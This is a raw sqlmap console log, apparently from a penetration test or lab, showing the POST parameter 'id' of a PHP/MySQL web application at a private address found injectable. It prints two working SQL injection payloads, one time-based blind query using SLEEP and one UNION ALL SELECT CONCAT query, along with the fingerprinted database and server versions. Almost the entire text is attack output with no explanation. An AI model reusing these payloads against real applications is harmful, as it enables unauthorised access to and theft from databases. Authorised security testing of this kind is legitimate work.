 [14:51:15] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5079 FROM (SELECT(SLEEP(5)))rEmM) AND 'EnRH'='EnRH&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x716b6b6271,0x7a4c4f594b457a5672636a4a4d715457686c755574577449674379
49657943746c6551424465576c,0x716a6a7671),NULL-- -&Submit=Submit
---
[14:51:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[14:51:20] [INFO] fetched data logged to text files under 'C:\Users\jiangxiao\AppData\Local\sqlmap\output\192.16
8.10.129'

[*] ending @ 14:51:20 /2025-02-19/